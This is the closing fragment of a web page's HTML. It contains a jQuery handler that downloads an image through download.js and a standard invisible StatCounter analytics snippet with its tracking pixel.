		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>